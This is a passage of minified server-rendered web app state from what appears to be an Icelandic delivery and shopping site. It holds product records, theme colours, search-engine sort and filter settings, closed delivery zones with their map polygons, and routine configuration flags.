K,status:c,store_categories:kv,store_ids:kw,stores:kx,updated_at:cL,url:ln,visibility:f,shouldUseTransformFunction:g,title:el,entity_id:494426,url_path:ln,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:ky,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:kz,categories_updated_at:kF,description:kG,description_snippet:kH,has_image:c,has_options:h,hierarchicalCategories:kI,id:aU,image:kJ,image_thumbhash:kK,last_indexed_at:kL,link_type_id:n,media_gallery:kM,min_sale_qty:c,name:en,objectID:aU,price:cM,product_id:aU,sku:kN,sort_ranking_1:F,special_price:cM,status:c,store_categories:kO,store_ids:kP,stores:kQ,updated_at:cL,url:lo,visibility:f,shouldUseTransformFunction:g,title:en,entity_id:388123,url_path:lo,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k}],searchRequestPromise:{promise:{},cancel:{}},activated:g,loadingKeyGetDistanceMatrix:"LOADING_KEY_GET_DISTANCE_MATRIX_65776218-536b-45c2-8f8d-ad6fcf94a265"},"data-v-5f2f1242:0":{showNoItemsFound:d,waitForFetchingData:d,fetchDataInterval:k,categoryName:{is:a,en:a},shouldHideSection:d,itemListSchema:i,loadingKeyGetDistanceMatrix:"LOADING_KEY_GET_DISTANCE_MATRIX_ef8e956a-2356-47f7-8d0d-f03ca3e0ce90",rawItems:[],classId:"dbdf3ff0-3cda-417c-8827-a72f850ca3b6",page:c,scrollPosition:i,leftNextWidth:k,rightNextWidth:k,oneItemWidth:b,nextWidthInterval:k,eventKeyList:[]},"data-v-72f164a2:2":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:3":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:4":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:5":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:6":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:7":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:8":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:9":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:10":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:11":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:12":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:13":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:14":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:15":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:16":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:17":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:18":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:19":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:20":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:21":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:22":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:23":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:24":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:25":{state:{tag:v,isIntersected:d,idle:d,rootMargin:D,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-72f164a2:26":{state:{tag:v,isIntersected:d,idle:d,rootMargin:bv,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-4c30e57c:1":{CMSContent:cU,CMSContentReady:g,privateLoadingKey:"PRIVATE_LOADING_KEY_CMS_BLOCK--9e926883-4b26-4365-8bd1-ec7480596e03"},"data-v-72f164a2:27":{state:{tag:v,isIntersected:d,idle:d,rootMargin:bv,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-4c30e57c:2":{CMSContent:cV,CMSContentReady:g,privateLoadingKey:"PRIVATE_LOADING_KEY_CMS_BLOCK--ed46792b-a6dd-450d-9aad-51152bac8078"}},error:i,state:{__dataVersion:"1.0.1",quote:{},address:{},customer:{email:k,firstname:k,lastname:k,nationid:k,group:k,id:k,customer_credit:k,newsletter_subscribed:d},hasInitLanguage:d,isLoggedIn:d,showLogin:d,storeIdMap:i,storeURLMap:i,storePostcodeIdMap:i,storeCategoriesURLMap:i,notifications:{},clientIP:k,isInGroceriesScreen:d,groceriesStoreIdInRecipe:k,categoriesList:{},redirectPath:k,printData:{},counts:i,serverTime:{isDayJSObject:g,dateInst:"2026-01-15T03:27:36.411Z"},serverTimeDiff:b,isChatlioLoaded:d,isApplePaySdkLoaded:d,lastMountedTime:b,isInCheckoutScreen:d,validatedStore:{},isMyProductsFiltered:d,isInDealScreen:d,isBot:g,showRelatedProducts:d,hierarchicalMenuListCount:k,aisInfiniteLoadingItemCount:k,currentStoreId:k,isAcceptedCookieLaw:d,deliveryAddressProps:k,storeBasePath:i,forceUseSearchEngine:d,restaurantMenu:k,skipUpdateNavbar:d,liveActivityToken:k,isUsingDefaultTheme:g,preferCameraDeviceId:a,iframeTrackerHeight:k,openAllLinksInNewTab:d,globalAdditionalQueryParams:a,isSearchInsightEnabled:g,isInProductDetailDiscount:d,filterOptionBtn:{isShow:d,toggleFilter:{}},cmsOutlineMode:d,isPageLoaded:d,abFeatureModule:{abFeatures:{HIDE_MOBILE_NAVBAR:d,SHOW_SEARCH_FILTER_BY_COLLECTION:d},currentRoute:{name:"ViewCmsPage",path:lp,query:{},params:{path:"na-u-forskoti-3-4-ara"}}},activeOrdersModule:{activeOrders:[],runningOrderLiveActivities:[]},advancedOptionsModule:{advancedOptions:{IMAGE_EDITOR:{DEFAULT_BACKGROUND_IMAGE:i,DEFAULT_ZOOM_BUTTON_RATIO:.05},PRODUCT_DRAFT:{AI_FILL:{REUSE_PREVIOUS_VALUE:g,OVERWRITE_NON_EMPTY:d,FIELDS_TO_EXTRACT:[e],PROMPT_IS:{DEFAULT:{value:aW,labelKey:ak,checked:g},SELECT:{value:bn,labelKey:bo,checked:d,customValue:{}},MANUAL:{value:bp,labelKey:bq,checked:d,customValue:{}}},PROMPT_EN:{DEFAULT:{value:aW,labelKey:ak,checked:g},SELECT:{value:bn,labelKey:bo,checked:d,customValue:{}},MANUAL:{value:bp,labelKey:bq,checked:d,customValue:{}}},PROMPT_INGREDIENTS:{DEFAULT:{value:aW,labelKey:ak,checked:g},SELECT:{value:bn,labelKey:bo,checked:d,customValue:{}},MANUAL:{value:bp,labelKey:bq,checked:d,customValue:{}}},PROMPT_PRICE:{DEFAULT:{value:aW,labelKey:ak,checked:g},SELECT:{value:bn,labelKey:bo,checked:d,customValue:{}},MANUAL:{value:bp,labelKey:bq,checked:d,customValue:{}}},PROMPT_CATEGORY:{DEFAULT:{value:aW,labelKey:ak,checked:g},SELECT:{value:bn,labelKey:bo,checked:d,customValue:{}},MANUAL:{value:bp,labelKey:bq,checked:d,customValue:{}}},SUGGEST_CATEGORIES:[]},CHANGE_REQUESTS:{USING_QUEUE:g,CREATE_CR_FOR_IMAGES:g,USE_FRONT_PHOTO_ONLY:g,AUTO_REMOVE_BACKGROUND:g,OVERWRITE_IMAGES_INSTEAD_OF_ADDING:d}}}},aisSearchSsrModule:{isAisSearchSsrReady:{"ais-ssr-root-component-home":d,"ais-ssr-root-component-deals":d,"ais-ssr-root-component-search-dynamic-items":d}},algModule:{relatedProducts:{},recommendInputIds:[]},apiCacheModule:{api:{page_not_found_topis:{query:"page_not_found_topis",cacheExpiredTime:1768448256761,cacheTime:eq,result:cT,deleteExpiredCachedOnLoad:d},"v-footeris":{query:"v-footeris",cacheExpiredTime:1768448257347,cacheTime:eq,result:cU,deleteExpiredCachedOnLoad:d},"ssr-scriptsis":{query:"ssr-scriptsis",cacheExpiredTime:1768448257370,cacheTime:eq,result:cV,deleteExpiredCachedOnLoad:d}}},appModule:{isAppWebView:d,appInfo:{}},attributeModule:{attributeIdMap:{}},attributeSetsModule:{ATTRIBUTE_SET:{DAILY_DEALS:er,RESTAURANT:"36",SHIPMENT:"37",FOOD:"38",STORE:"39",STORE_ITEM:"40"}},authModule:{accessToken:a,accountFrontendSettings:i,viewerAccessToken:a,isViewingAsDriver:d,registerFields:[],ssoLogin:{dbr:d}},buttonActionsModule:{buttonActionsData:{},activeButtonAction:lq},cartAdditionalDataModule:{featureUsage:[],entryPage:k},cartModule:{cartItems:[],cartItemsMapped:{},preFetchFinalPriceList:{},isWaitingToCallAPI:d,isCartFirstLoaded:d,waitingToCallAPIDebounce:i,isJustLoadCart:d,checkCartMismatch:{timer:i,callback:i},isFirstTimeLoadCart:g},checkoutModule:{inlineShipments:{},billingForm:{},billingFormErrors:{},successFulfillmentMethods:[],checkoutErrorCode:k},cmsConditionModule:{checkoutCmsConditions:[],previousCheckoutGrandTotal:b,fakeCMSConditionsData:k,totalDeliveryTime:i},cmsPreview:{cmsPreviewData:a},cookieModule:{cookiePreferences:{necessary:g,preferences:d,analytics:d,marketing:d}},dashboardModule:{dashboardPermissionsList:[],dashboardDynamicPermissionsParents:[],dashboardUserInfo:{email:a,permissions:{},roleId:i,telephone:a,merchantPermissions:{}},dashboardStoreConfigurations:[],dashboardUsersList:[],pageInfo:{dashboardUsersList:{},dashboardStoreConfigurations:{}},storeList:[],dashboardRoleList:[],dashboardMerchantMappedStores:{},systemLocales:[],productsDraftByStoreByBarcode:{}},defaultAttributeValuesModule:{defaultAttributeValuesMap:{"ATTRIBUTE__ATTRIBUTE_SET_ID_(ALL)__STORE_ID_(ALL)__ATTRIBUTE_CODE_VISIBILITY":{value:er,priority:lr},"ATTRIBUTE__ATTRIBUTE_SET_ID_(ALL)__STORE_ID_(ALL)__ATTRIBUTE_CODE_STATUS":{value:h,priority:lr},"CATEGORY__ATTRIBUTE_SET_ID_(36)__STORE_ID_(ALL)":{value:[209],priority:ls},"CATEGORY__ATTRIBUTE_SET_ID_(39)__STORE_ID_(ALL)":{value:[w],priority:ls}}},defaultShipmentModule:{defaultShipmentId:k,defaultShipmentOptions:k},deliveryModule:{userAddress:k,currentUserAddress:k,currentUserLocation:k,selectedNettoAddress:k,deliveryDraftData:k,storeShipments:{},selectedDeliveryOptionByStore:{},isASAPSelectedByStore:{},fulfillmentMethod:k,isDineInMethodSelected:d,isDroneDeliveryMethodSelected:d,requiredStoreDeliveryMethod:{},pickupLocations:[],systemInstruction:i,storeLocation:{},addressFormState:{}},distanceMatrixModule:{sellerDistanceMap:{},calculatedDistanceMapForSellerIds:[],shipmentDistanceMapData:{}},droneDeliveryModule:{droneDeliveryPoints:[],userAddressDronePoints:[],selectedDroneDeliveryPoint:i,dronePointsOfCurrentAddress:[]},dropdownModule:{dropdownKeys:{}},errorsModule:{errors:{ERROR_KEY_CHECKOUT_SCREEN:{}},clientErrorLog:[]},excludePostcodesModule:{excludePostcodesData:{}},frontendSettingsModule:{frontendSettings:{default_images:{id:"default_images",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:M,value:"{\n  \"Food\": [],\n  \"Store Item\": [],\n  \"Store\": [],\n  \"Restaurants\": [],\n  \"default\": []\n}"},default_images_for_sellers:{id:"default_images_for_sellers",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:M,value:"{}"},"first-time-visit-redirect-rules":{id:"first-time-visit-redirect-rules",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:M,value:"[\n    {\n        \"type\": \"postcode\",\n        \"path\": \"\u002F\",\n        \"destinationPath\": \"\u002Ftorgid\",\n        \"value\": \"101,102,103,104,105,107,108,109,110,111,112,113,170,200,201,202,203,220,221,225,270,230,260,262,800\"\n    }\n]"},dynamic_cms_page_settings:{id:"dynamic_cms_page_settings",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:M,value:"{\"paths\":[\"\u002Fads\u002F*\"],\"page_layout\":\"EMPTY\",\"analytic\":{\"enabled\":false,\"matomo_site_id\":\"aha.is\"}}"},show_weekly_order_feature:{id:"show_weekly_order_feature",customerTags:"dev,staff,weekly_owner",postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},weekly_order_template_sku:{id:"weekly_order_template_sku",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"hospital-menu"},"weekly-order-template-category":{id:"weekly-order-template-category",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:lt,value:"[11320]"},should_show_toggle_theme:{id:"should_show_toggle_theme",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},theme_color_management:{id:"theme_color_management",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:"THEME_COLOR",value:"[{\"id\":\"ace94e7d-a852-4c83-a14a-48653c6c08b3\",\"name\":\"DARK\",\"color\":\"#333333\",\"colorNameEn\":\"Dark theme\",\"colorNameIs\":\"Dark theme\",\"colorList\":\"{\\\"--backgroundColor\\\":\\\"#272829\\\",\\\"--backgroundColorRGB\\\":\\\"39, 40, 41\\\",\\\"--highlightBackgroundColor\\\":\\\"#303134\\\",\\\"--highlightBackgroundColorRGB\\\":\\\"48, 49, 52\\\",\\\"--backgroundContrastColor\\\":\\\"#ededed\\\",\\\"--backgroundContrastColorRGB\\\":\\\"237, 237, 237\\\",\\\"--primaryColor\\\":\\\"#2887be\\\",\\\"--successColor\\\":\\\"#44a18d\\\",\\\"--textColor\\\":\\\"#e8eaed\\\",\\\"--btnPrimaryBackgroundColor\\\":\\\"#303134\\\",\\\"--borderLightGreyColor\\\":\\\"#3c4043\\\",\\\"--linkGreyColor\\\":\\\"#969ba1\\\",\\\"--boxShadow\\\":\\\"rgba(0, 0, 0, 0.2)\\\",\\\"--boxShadowLighter\\\":\\\"var(--boxShadow)\\\",\\\"--appSkeletonColor\\\":\\\"linear-gradient(to right, #383638, #505050, #383638) 50% 50%\\\",\\\"--borderGreyColor\\\":\\\"#3c4043\\\",\\\"--wildSandColor\\\":\\\"var(--highlightBackgroundColor)\\\",\\\"--athensGrayColor\\\":\\\"#333437\\\",\\\"--primaryLightColor\\\":\\\"#41464c\\\",\\\"--secondaryColor\\\":\\\"#444548\\\",\\\"--galleryColor\\\":\\\"#4a4c4f\\\",\\\"--svgIconColor\\\":\\\"invert(88%) sepia(7%) saturate(171%) hue-rotate(173deg) brightness(90%) contrast(88%)\\\",\\\"--alabastereColor\\\":\\\"#36373a\\\",\\\"--gray\\\":\\\"#c8cfd6\\\",\\\"--cardColor\\\":\\\"var(--highlightBackgroundColor)\\\",\\\"--lightYellowColor\\\":\\\"#645d3c\\\",\\\"--blackSqueezeColor\\\":\\\"#214d4d\\\",\\\"--textLightColor\\\":\\\"#e8eaed\\\",\\\"--stTropazColor\\\":\\\"#7f919e\\\",\\\"--hoverColor\\\":\\\"#595e63\\\",\\\"--primaryLightSurfaceColor\\\":\\\"#627672\\\",\\\"--dropdownActiveColor\\\":\\\"#364441\\\",\\\"--closeColor\\\":\\\"#8e6f74\\\",\\\"--colorScheme\\\":\\\"dark\\\"}\"},{\"id\":\"a93a2918-9b1a-48f1-aa4d-bfef1df2875a\",\"name\":\"LIGHT\",\"color\":\"#ffffff\",\"colorNameEn\":\"Light theme\",\"colorNameIs\":\"Light theme\",\"colorList\":\"{\\\"--backgroundColor\\\":\\\"#ffffff\\\",\\\"--backgroundColorRGB\\\":\\\"255, 255, 255\\\",\\\"--highlightBackgroundColor\\\":\\\"#f4f4f4\\\",\\\"--highlightBackgroundColorRGB\\\":\\\"244, 244, 244\\\",\\\"--backgroundContrastColor\\\":\\\"#1a1a1a\\\",\\\"--backgroundContrastColorRGB\\\":\\\"26, 26, 26\\\",\\\"--primaryColor\\\":\\\"#4ea9df\\\",\\\"--successColor\\\":\\\"#2abb9b\\\",\\\"--textColor\\\":\\\"#303133\\\",\\\"--btnPrimaryBackgroundColor\\\":\\\"#f6f6f6\\\",\\\"--borderLightGreyColor\\\":\\\"#ededed\\\",\\\"--linkGreyColor\\\":\\\"#8d8d8f\\\",\\\"--boxShadow\\\":\\\"rgba(48, 49, 51, 0.1)\\\",\\\"--boxShadowLighter\\\":\\\"var(--borderLightGreyColor)\\\",\\\"--appSkeletonColor\\\":\\\"linear-gradient(to right, var(--greyColor), rgba(252, 252, 252, 0.4), var(--greyColor)) 50% 50%\\\",\\\"--borderGreyColor\\\":\\\"#dadada\\\",\\\"--wildSandColor\\\":\\\"#f5f5f5\\\",\\\"--athensGrayColor\\\":\\\"#fafbfc\\\",\\\"--primaryLightColor\\\":\\\"#dbeefa\\\",\\\"--secondaryColor\\\":\\\"#303133\\\",\\\"--svgIconColor\\\":\\\"unset\\\",\\\"--cardColor\\\":\\\"#fff\\\",\\\"--hoverColor\\\":\\\"var(--highlightBackgroundColor)\\\",\\\"--dropdownActiveColor\\\":\\\"#e9f8f5\\\",\\\"--closeColor\\\":\\\"#f9c0ca\\\",\\\"--colorScheme\\\":\\\"light\\\"}\"}]"},recipe_filter:{id:"recipe_filter",customerTags:es,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:"attribute_set_name: 'Store Item' AND stores.store_id: 480438"},external_search_engine:{id:"external_search_engine",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:br,value:{disabled:{en_label:lu,is:lu,value:d},typesense:{en_label:aX,is_label:aX,value:g}}},use_custom_recommendation:{id:"use_custom_recommendation",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},typesense_query_object_allowed_fields:{id:"typesense_query_object_allowed_fields",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:M,value:"[\"query_by\",\"query_by_weights\",\"exhaustive_search\",\"max_facet_values\",\"prioritize_exact_match\",\"min_len_1typo\",\"min_len_2typo\",\"text_match_type\",\"prioritize_token_position\"]"},typesense_query_object:{id:"typesense_query_object",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:M,value:"{\n  \"query_by\": \"name,en_name,meta_keyword,short_description,categories.name,business_name,stores.store_name,stores.en_store_name,stores,attribute_set_name,sku,categories.seo*,brand,product_id,barcodes,image,categories.meta_keywords\",\n  \"query_by_weights\": \"6,6,3,1,2,1,3,3,1,1,1,2,3,1,2,1,1\",\n  \"exhaustive_search\": true,\n  \"max_facet_values\": 100,\n  \"prioritize_exact_match\": true,\n  \"min_len_1typo\": 6,\n  \"min_len_2typo\": 8,\n  \"text_match_type\": \"max_score\",\n  \"prioritize_token_position\": true\n}"},external_search_engine_for_404_page:{id:"external_search_engine_for_404_page",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:br,value:{algolia:{en_label:cN,is:cN,value:d},typesense:{en_label:aX,is_label:aX,value:g}}},typesense_category_sort_by_overwrite:{id:"typesense_category_sort_by_overwrite",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:"discount_percentage:desc,sort_ranking_1:desc"},typesense_default_sort_by:{id:"typesense_default_sort_by",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:"_text_match(buckets: 4):desc,_geoloc({{USER_LAT}}, {{USER_LNG}}, precision: 1km): asc,sort_ranking_1:desc"},external_search_engine_for_category_page:{id:"external_search_engine_for_category_page",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:br,value:{algolia:{en_label:cN,is:cN,value:d},typesense:{en_label:aX,is_label:aX,value:g}}},deals_typesense_sort_by:{id:"deals_typesense_sort_by",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:"sort_ranking_1:desc,discount_percentage:desc"},deals_typesense_filter_by:{id:"deals_typesense_filter_by",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:"NOT categories.category_url_path:flokkar\u002Fmatvara AND NOT attribute_set_name:Aha AND special_to_ts\u003E={{NOW_TIMESTAMP}} AND special_from_ts\u003C {{NOW_TIMESTAMP}} AND special_price\u003E=5000 AND visibility\u003E2"},search_layout_search_rules_for_store:{id:"search_layout_search_rules_for_store",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:M,value:"{\n   \"sort_by\": \"_text_match(buckets: 6):desc,_geoloc({{USER_LAT}}, {{USER_LNG}}, precision: 2km):asc,sort_ranking_1:desc\",\n   \"filter_by\": \"\"\n}"},search_layout_search_rules_for_item:{id:"search_layout_search_rules_for_item",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:M,value:"{\"sort_by\":\"\",\"filter_by\":\"\"}"},enable_prohibited_order_zones_feature:{id:"enable_prohibited_order_zones_feature",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},prohibited_order_zones_time_ranges:{id:"prohibited_order_zones_time_ranges",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:"DATETIME_RANGES",value:"2025-10-29T09:00:00.000Z\u002F2025-10-30T20:59:00.000Z"},prohibited_order_zones:{id:"prohibited_order_zones",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:M,value:"{\"type\":\"FeatureCollection\",\"features\":[{\"id\":\"e75a681124b1d7f3ebadbf0292e36ed9\",\"type\":\"Feature\",\"properties\":{},\"geometry\":{\"coordinates\":[[[-21.925524113740465,64.0757137101566],[-21.90038188058702,64.05149661989645],[-21.748680990658244,64.03331998711522],[-21.635682189966758,64.12913915153675],[-21.577767562138575,64.20650792648877],[-21.73615160654137,64.22127201697742],[-21.767709329674176,64.1463341839146],[-21.76235047102938,64.13282904311424],[-21.78557219182548,64.12503462800422],[-21.77723618948778,64.1052789885137],[-21.79628990911604,64.09643639372675],[-21.813247264061545,64.09793370538023],[-21.834173361651324,64.0898157344923],[-21.860691778425576,64.09028869095815],[-21.892261322202273,64.08508572780033],[-21.905069537106385,64.07893551744914],[-21.925524113740465,64.0757137101566]]],\"type\":\"Polygon\"}},{\"id\":\"381d52b12a2a397da25bf0d9b57b0906\",\"type\":\"Feature\",\"properties\":{},\"geometry\":{\"coordinates\":[[[-22.040056109913593,64.11767245362492],[-22.06097546611275,64.08869240825948],[-21.985796529775058,64.07826363035531],[-21.968145822983104,64.08312135538273],[-21.93643992374504,64.10240102015558],[-21.970107012626528,64.13008323311539],[-22.040056109913593,64.11767245362492]]],\"type\":\"Polygon\"}},{\"id\":\"2aa3ffcd6d90b32ece1dd53a34c24e3e\",\"type\":\"Feature\",\"properties\":{},\"geometry\":{\"coordinates\":[[[-22.86217860052014,64.11735632948037],[-22.821065082261185,63.717496085331135],[-22.04115409952888,63.75333162525405],[-22.255442740152063,64.16680320905348],[-22.86217860052014,64.11735632948037]]],\"type\":\"Polygon\"}},{\"id\":\"d5f0fe717d0318889cd190a0e19357de\",\"type\":\"Feature\",\"properties\":{},\"geometry\":{\"coordinates\":[[[-21.21424556263753,64.17982050189053],[-21.659340832037486,63.68390639463584],[-20.703480499391645,63.56180116611577],[-20.285139590447727,64.28660824376757],[-21.21424556263753,64.17982050189053]]],\"type\":\"Polygon\"}}]}"},prohibited_order_zones_explanation:{id:"prohibited_order_zones_explanation",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:"I18N",value:"{\"is\":\"Lokað er fyrir afhendingar á þetta svæði vegna ófærðar\",\"en\":\"Deliveries to this area are currently closed due to impassable roads\"}"},cms_block_placeholder:{id:"cms_block_placeholder",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:"CMS_PLACEHOLDER_LIST",value:"[{\"id\":\"08b50a8c-142d-4ef6-96a2-05dd94d16586\",\"blockId\":\"gift_banner\",\"placeholder\":\"\u003CSkeletonForBanner class=\\\"container\\\" className=\\\"deals__banner-skeleton\\\" :items=\\\"2.5\\\" :wideScreenItems=\\\"3.5\\\" \u002F\u003E\"},{\"id\":\"d24f6da2-8707-430f-852f-1d6063c7796f\",\"blockId\":\"groceries_carousel\",\"placeholder\":\"\u003CSkeletonForBanner className=\\\"mt--16 mb--40\\\" :items=\\\"2.5\\\" :wideScreenItems=\\\"3.5\\\" \u002F\u003E\"},{\"id\":\"c7069963-17ff-4264-8733-ea222aded66d\",\"blockId\":\"restaurant_banner\",\"placeholder\":\"\u003Cdiv class=\\\"container mb--16\\\"\u003E\\n  \u003CSkeletonForBanner className=\\\"mt--16 mb--40\\\" :items=\\\"2.5\\\" :wideScreenItems=\\\"3.5\\\" \u002F\u003E\\n\\n  \u003C!-- Only add below block after merging Dynamic Rendering Provider PR that displays FOOD_CATEGORY on \\n  \u002Fveitingar page --\u003E\\n  \u003CItemsGrid\\n    class=\\\"w-100\\\"\\n    type=\\\"category\\\"\\n    itemClassNames=\\\"mb--0\\\"\\n    :itemsPerLineWideScreen=\\\"8.4\\\"\\n    :itemsPerLineDesktop=\\\"6.6\\\"\\n    :itemsPerLineMobile=\\\"2.5\\\"\\n    :itemsPerLineSmallMobile=\\\"1.5\\\"\\n    :itemsPerLineTablet=\\\"3.5\\\"\\n    :initialItems=\\\"\\n      Array.from({ length: 10 }, () =\u003E {\\n        return { imageRatio: 1 };\\n      })\\n    \\\"\\n    :limit=\\\"24\\\"\\n  \u002F\u003E\\n\u003C\u002Fdiv\u003E\"},{\"id\":\"9a34e045-78c2-4106-812d-4a33debf3a33\",\"blockId\":\"home_banner\",\"placeholder\":\"\u003CSkeletonForBanner class=\\\"container\\\" className=\\\"mt--16 mb--40\\\" :items=\\\"2.5\\\" :wideScreenItems=\\\"3.5\\\" \u002F\u003E\"},{\"id\":\"57d1f90b-852d-466e-a884-055361db550c\",\"blockId\":\"deals_banner\",\"placeholder\":\"\u003CSkeletonForBanner class=\\\"container\\\" className=\\\"deals__banner-skeleton\\\" :items=\\\"2.5\\\" :wideScreenItems=\\\"3.5\\\" \u002F\u003E\"},{\"id\":\"49cc775b-b367-48a2-9ed9-8065050da48c\",\"blockId\":\"main_banner\",\"placeholder\":\"\u003Cdiv class=\\\"main-banner app-ph\\\"\u003E\u003C\u002Fdiv\u003E\"},{\"id\":\"026807a7-9fd7-442f-b45c-2af7114d062b\",\"blockId\":\"store_banner\",\"placeholder\":\"\u003CSkeletonForBanner class=\\\"container\\\" className=\\\"mt--16 mb--40\\\" :items=\\\"2.5\\\" :wideScreenItems=\\\"3.5\\\" \u002F\u003E\"}]"},show_netgiro_payment:{id:"show_netgiro_payment",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},show_applepay_payment:{id:"show_applepay_payment",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},cloudinary_product_image_folder_production:{id:"cloudinary_product_image_folder_production",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:aV},cloudinary_product_image_folder_staging:{id:"cloudinary_product_image_folder_staging",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:lv},cloudinary_proxy_url:{id:"cloudinary_proxy_url",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:lw},cloudinary_s3_folder:{id:"cloudinary_s3_folder",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:lx},product_image_prefixes_to_remove:{id:"product_image_prefixes_to_remove",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:ly},"meta-pixel-id":{id:"meta-pixel-id",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"254776888049317"},"ga-tracking-id":{id:"ga-tracking-id",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"G-0BZBKRQ1T8"},"ga_cd_id--appVer":{id:"ga_cd_id--appVer",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"app_ver"},"ga_cd_id--clientData":{id:"ga_cd_id--clientData",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"client_data"},"ga_cd_id--isApp